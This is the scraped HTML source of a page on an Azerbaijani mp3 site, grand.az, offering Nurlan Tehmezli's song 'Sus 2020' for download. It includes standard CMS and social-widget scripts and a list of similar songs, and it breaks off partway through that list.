

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/10005-nurlan-tehmezli-sus-2020.html
body_size: 14427
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title> Nurlan Tehmezli  Sus 2020 mp3 yukle 2019  Nurlan Tehmezli  Sus 2020 boxca</title>
<meta name="description" content=" Nurlan Tehmezli  Sus 2020 mp3 yukle 2019  Nurlan Tehmezli  Sus 2020 boxca">
<meta name="keywords" content=" Nurlan Tehmezli   Sus 2020 mp3 yukle  Nurlan Tehmezli   Sus 2020 boxca">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Nurlan Tehmezli - Sus 2020">
<meta property="og:url" content="https://grand.az/10005-nurlan-tehmezli-sus-2020.html">
<meta property="og:description" content="Nurlan Tehmezli Sus 2020 mp3 yukle 2019 Nurlan Tehmezli Sus 2020 boxca, Nurlan Tehmezli Sus 2020 mahni sozleri attachment=10590:nurlan-tehmezli-sus-2020.mp3 *Yeni">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/10005-nurlan-tehmezli-sus-2020.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2019-12/1577787675_nurlan.jpg" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3a113a4a207e29871f0720b415ce029041c4b5fa';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html">    
			<img src="/uploads/posts/2025-10/1761246810_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html"><h2>Aqsin Fateh &amp; Nefes - Yanındayam 2025 </h2><span style="color:#dc0000;"> Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html">    
			<img src="/uploads/posts/2025-08/1756390603_maxresdefault-3.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html"><h2>Şebnem Tovuzlu - Aman Elinden 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html">    
			<img src="/uploads/posts/2025-08/1756390374_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html"><h2>Tural Sedali &amp; Fatime - Cixib Getsin 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html">    
			<img src="/uploads/posts/2025-08/1756134132_hq720.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html"><h2>Ülviyye Namazova - Qocalmazdım 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Nurlan Tehmezli - Sus 2020</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('10005', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '10005'); return false;" > <span id="ratig-layer-10005" class="ignore-select"><span class="ratingtypeplus ignore-select" >2</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2019-12/1577787675_nurlan.jpg">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 31.12.2019</div> 
<div class="xbax">Baxış: 3 241</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Simran-%C6%8Fliyev', 'https://grand.az/user/Simran-%C6%8Fliyev/', '0'); return false;" href="https://grand.az/user/Simran-%C6%8Fliyev/">Simran-Əliyev</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 5.08 Mb </div> 
<div class="xsay">Yükləmə sayı:  857</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=10590">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2019-12/1577787670_nurlan-tehmezli-sus-2020.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2019-12/1577787675_nurlan.jpg" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
 
 
 				<div class="mlfi">

 
<span style="color:red">Yayımlayan:</span> Simran-Əliyev <br>
<span style="color:red;">Yayımçının əlaqə nömrəsi: </span>051-487-98-77 <br>
<span style="color:red;">Yayımçının Whatsapp nömrəsi: </span>0514879877 <br>
<span style="color:red;">Yayımçını Youtubedə izləyin:  </span><a href="Simran Aliyeff" target="_blank"><img src="/templates/Versiya1/images/ytb.png"></a> <br>
<span style="color:red;">Yayımçını Facebookda izləyin:  </span><a href="Simon-054" target="_blank"><img src="/templates/Versiya1/images/fb.png"></a><br>
<span style="color:red;">Yayımçını Instagramda izləyin:  </span><a href="simran.pro" target="_blank"><img src="/templates/Versiya1/images/insta.png"></a><br>


<hr>

 </div>
 

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Nurlan Tehmezli - Sus 2020" data-link="https://grand.az/10005-nurlan-tehmezli-sus-2020.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/10005-nurlan-tehmezli-sus-2020.html" data-title="Nurlan Tehmezli - Sus 2020" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/10005-nurlan-tehmezli-sus-2020.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/10005-nurlan-tehmezli-sus-2020.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/10004-vusal-kederli-asiqem-2020.html" title="Vusal Kederli - Asiqem 2020">Vusal Kederli - Asiqem 2020</a></li><li><a href="https://grand.az/10003-seyyid-taleh-amp-fariq-amp-peyman-ya-zeyneb-2020.html" title="Seyyid Taleh &amp; Fariq &amp; Peyman - Ya Zeyneb 2020">Seyyid Taleh &amp; Fariq &amp; Peyman - Ya Zeyneb 2020</a></li><li><a href="https://grand.az/10002-niyameddin-umud-amp-zeyneddin-seda-dovur-pisdi-zemane-pisdi-2020.html" title="Niyameddin Umud &amp; Zeyneddin Seda - Dovur Pisdi Zemane Pisdi 2020">Niyameddin Umud &amp; Zeyneddin Seda - Dovur Pisdi Zemane Pisdi 2020</a></li><li><a href="https://grand.az/10001-vefa-serifova-yalan-dunya-2020.html" title="Vefa Serifova - Yalan Dunya 2020">Vefa Serifova - Yalan Dunya 2020</a></li><li><a href="https://grand.az/10000-orxan-masalli-basimin-belasi-2020.html" title="Orxan Masalli - Basimin Belasi 2020">Orxan Masalli - Basimin Belasi 2020</a></li><li><a href="https://grand.az/9999-sevda-yahyayeva-sevgi-etirafi-2020.html" title="Sevda Yahyayeva - Sevgi Etirafi 2020">Sevda Yahyayeva - Sevgi Etirafi 2020</a></li><li><a href="https://grand.az/9998-slam-elizade-amp-gunay-quluzade-turksh-mashup-2020.html" title="Islam Elizade &amp; Gunay Quluzade - TURKISH MASHUP 2020">Islam Elizade &amp; Gunay Quluzade - TURKISH MASHUP 2020</a></li><li><a href="https://grand.az/9997-aynur-sevimli-havalandirar-adami-2020-official-music.html" title="Aynur Sevimli - Eşq 2020 Official Music">Aynur Sevimli - Eşq 2020 Official Music</a></li><li><a href="https://grand.az/9995-tural-sedali-ft-murad-elizade-agladim-2020-yeni.html" title="Tural Sedali Ft Murad Elizade - Agladim 2020  (Yeni)">Tural Sedali Ft Murad Elizade - Agladim 2020  (Yeni)</a></li><li><a href="https://grand.az/9994-afshin-azeri-yaxsiki-varsan-2020-official-music.html" title="Afshin Azeri - Yaxsiki Varsan 2020 (Official Music)">Afshin Azeri - Yaxsiki Varsan 2020 (Official Music)</a></li><li><a href="https://grand.az/9993-elnur-ekber-sevgi-meleyim-2020-yeni.html" title="Elnur Əkber - Sevgi Məleyim 2020 (Yeni)">Elnur Əkber - Sevgi Məleyim 2020 (Yeni)</a></li><li><a href="https://grand.az/9990-frat-ft-eltun-esger-yene-sen-2020-yeni.html" title="Ifrat Ft Eltun Esger - YENE SEN  2020 (Yeni)">Ifrat Ft Eltun Esger - YENE SEN  2020 (Yeni)</a></li><li><a href="https://grand.az/9989-rubail-azimov-xeyallarim-2020-yeni.html" title="Rubail Azimov - Xeyallarim 2020 (Yeni)">Rubail Azimov - Xeyallarim 2020 (Yeni)</a></li><li><a href="https://grand.az/9985-mahmud-mikayilli-unudulmus-biriyem-2020-yeni.html" title="Mahmud Mikayilli - Unudulmus Biriyem 2020 (Yeni)">Mahmud Mikayilli - Unudulmus Biriyem 2020 (Yeni)</a></li><li><a href="https://grand.az/9984-sebnem-tovuzlu-sevdiyim-nsan-2020-yeni.html" title="Sebnem Tovuzlu - Sevdiyim İnsan 2020 (Yeni)">Sebnem Tovuzlu - Sevdiyim İnsan 2020 (Yeni)</a></li><li><a href="https://grand.az/9983-tural-sedali-unudaram-2020-exclusive.html" title="Tural Sedali - Unudaram 2020 Exclusive">Tural Sedali - Unudaram 2020 Exclusive</a></li><li><a href="https://grand.az/9968-orxan-masalli-tenha-qadin-2020-yeni.html" title="Orxan Masalli - Tenha Qadin 2020 Yeni">Orxan Masalli - Tenha Qadin 2020 Yeni</a></li><li><a href="https://grand.az/9967-arif-feda-dusman-olmusam-2020-yeni.html" title="Arif Feda - Dusman Olmusam 2020 Yeni">Arif Feda - Dusman Olmusam 2020 Yeni</a></li><li><a href="https://grand.az/9954-sebuhi-nuri-bade-2020-yeni.html" title="Səbuhi Nuri - Badə 2020 (Yeni)">Səbuhi Nuri - Badə 2020 (Yeni)</a></li><li><a href="https://grand.az/9953-tural-sedali-yalan-seherdir-bura-2020-exclusive.html" title="Tural Sedali - Yalan Seherdir Bura 2020 Exclusive">Tural Sedali - Yalan Seherdir Bura 2020 Exclusive</a></li><li><a href="https://grand.az/9945-vuqar-seda-vefa-gormedim-2020-yeni.html" title="Vuqar Seda - Vefa Gormedim 2020 Yeni">Vuqar Seda - Vefa Gormedim 2020 Yeni</a></li><li><a href="https://grand.az/9943-talib-tale-altun-2020-yeni.html" title="Talib Tale - ALTUN  2020 Yeni">Talib Tale - ALTUN  2020 Yeni</a></li><li><a href="https://grand.az/9937-allahverdi-daskesenli-omur-qurtardi-2020-yeni.html" title="Allahverdi Daşkesenli - Ömur Qurtardi 2020 (Yeni)">Allahverdi Daşkesenli - Ömur Qurtardi 2020 (Yeni)</a></li><li><a href="https://grand.az/9936-nurlan-tehmezli-duysun-dunya-2019.html" title="Nurlan Tehmezli - Duysun dunya 2019">Nurlan Tehmezli - Duysun dunya 2019</a></li><li><a href="https://grand.az/9935-emin-ceferov-derd-menim-2020-yeni.html" title="Emin Ceferov - Derd Menim 2020 Yeni">Emin Ceferov - Derd Menim 2020 Yeni</a></li><li><a href="https://grand.az/9928-mursel-seferov-cagir-meni-2020-yeni.html" title="Mürsəl Səfərov - Çağır Məni 2020 Yeni">Mürsəl Səfərov - Çağır Məni 2020 Yeni</a></li><li><a href="https://grand.az/9925-tural-davutlu-gunlerim-soldu-2020-yeni.html" title="Tural Davutlu - Günlərim Soldu 2020 Yeni">Tural Davutlu - Günlərim Soldu 2020 Yeni</a></li><li><a href="https://grand.az/9924-damla-yara-2020-yeni.html" title="Damla - YARA  2020 Yeni">Damla - YARA  2020 Yeni</a></li><li><a href="https://grand.az/9923-elcin-goycayli-ft-oruc-amin-papa-cani-2020.html" title="Elcin Goycayli Ft Oruc Amin - PaPa Cani 2020">Elcin Goycayli Ft Oruc Amin - PaPa Cani 2020</a></li><li><a href="https://grand.az/9922-sahin-pasazade-asiqinem-2020.html" title="Şahin Paşazade - Aşiqinem 2020">Şahin Paşazade - Aşiqinem 2020</a></li><li><a href="https://grand.az/9856-oruc-amin-derdliyem-2020-yeni.html" title="Oruc amin-Derdliyem 2020 Yeni">Oruc amin-Derdliyem 2020 Yeni</a></li><li><a href="https://grand.az/9855-sirxan-yeraz-heyatdida-2020-yeni.html" title="Sirxan Yeraz - Heyatdıda (2020 Yeni">Sirxan Yeraz - Heyatdıda (2020 Yeni</a></li><li><a href="https://grand.az/9761-ferhad-xelif-ft-nurlan-namazov-buse-2019.html" title="Ferhad Xelif ft Nurlan Namazov - Buse 2019">Ferhad Xelif ft Nurlan Namazov - Buse 2019</a></li><li><a href="https://grand.az/9734-nergiz-tehmezli-o-menimdir-2019.html" title="Nergiz Tehmezli - O Menimdir 2019">Nergiz Tehmezli - O Menimdir 2019</a></li><li><a href="https://grand.az/9661-nurlan-tehmezli-yandir-yax-2019-ft-nado.html" title="Nurlan Tehmezli - Yandir Yax 2019 (ft. N.A.D.O.)">Nurlan Tehmezli - Yandir Yax 2019 (ft. N.A.D.O.)</a></li><li><a href="https://grand.az/9475-lqar-deniz-sus-2019.html" title="Ilqar Deniz - Sus 2019">Ilqar Deniz - Sus 2019</a></li><li><a href="https://grand.az/9462-nergiz-tehmezli-o-menimdir-2019.html" title="Nergiz Tehmezli - O Menimdir 2019">Nergiz Tehmezli - O Menimdir 2019</a></li><li><a href="https://grand.az/9352-ferhad-xelif-ft-nurlan-namazov-gozelimsen-2019.html" 